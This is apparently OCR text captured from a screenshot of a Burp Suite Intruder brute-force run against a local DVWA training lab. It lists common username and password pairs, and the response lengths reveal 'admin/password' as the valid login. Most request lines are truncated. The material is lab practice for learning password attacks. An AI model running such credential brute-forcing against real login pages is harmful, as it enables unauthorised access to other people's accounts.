 Intruder attack 3
Burp Intruder Repeater
Attack Save Columns
Target Proxy Spid
Results Target Positions Payloads Options
1 × 3 × ...
Filter: Showing all items ?
Target Positions P
Request Payload1 Payload2 Status Error Timeout Length Userna... Comment
3 dvwausr 123456 200 4672
4 admin letmein 200 4672
5 dvwa letmein 200 4672
6 dvwausr letmein 200 4672
7 admin pass 200 4672
8 dvwa pass 200 4672
9 dvwausr pass 200 4672
10 admin password 200 4710
11 dvwa password 200 4672
12 dvwausr password 200 4672
13 admin pass1234 200 4672
14 dvwa pass1234 200 4672
15 dvwausr pass1234 200 4672
16 admin admin 200 4672
17 dvwa admin 200 4672
18 dvwausr admin 200 4672
? Payload Posit
Configure the pos
tails.
Start attack
Attack type: Clus
GET /DVWA/vuln
Host: 127.0.0.
User-Agent: Mo
Accept: text/h
Accept-Languag
Accept-Encodin
Cookie: securi
Connection: cl
Upgrade-Insecu
Cache-Control:
Add §
Clear §
Auto §
Refresh
? < +
hes
Clear
2 payload position
453
Finished
Right Ctrl